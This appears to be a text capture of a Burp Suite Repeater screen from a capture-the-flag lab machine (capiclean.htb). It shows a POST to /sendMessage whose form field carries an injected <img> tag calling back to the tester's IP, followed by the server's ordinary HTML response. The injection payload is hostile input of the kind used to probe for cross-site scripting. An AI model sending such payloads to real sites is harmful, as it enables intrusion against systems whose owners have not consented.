 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://capiclean.htb
10 DNT: 1
11 Connection: close
12 Referer: http://capiclean.htb/quote
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 service=Carpet+Cleaning&service=Tile+%26+Grout&service=<img+src%3d"http%3a//10.10.14.7">&email=
foobar%40foobar.local
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Apr 2024 19:14:04 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 5048
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">
24 <!-- bootstrap css -->
25 <link rel="stylesheet" type="text/css" href="/static/css/bootstrap.min.css">
26 <!-- style css -->
27 <link rel="stylesheet" type="text/css" href="/static/css/style.css">
28 <!-- Responsive-->
29 <link rel="stylesheet" href="/static/css/responsive.css">
30 <!-- fevicon -->
31 <link rel="icon" href="static/images/favicon.png" type="image/png" />
32 <!-- Scrollbar Custom CSS -->
33 <link rel="stylesheet" href="/static/css/jquery.mCustomScrollbar.min.css">
34 <!-- Tweaks for older IEs-->
35 <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
36 <!-- owl stylesheets -->
37 <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
38 <link rel="stylesheet" href="/static/css/owl.theme.default.min.css">
39 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css
" media="screen">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 13
Response headers 6
Inspector
Notes
Done 5,247 bytes | 107 millis
Event log All issues Memory: 115.9MB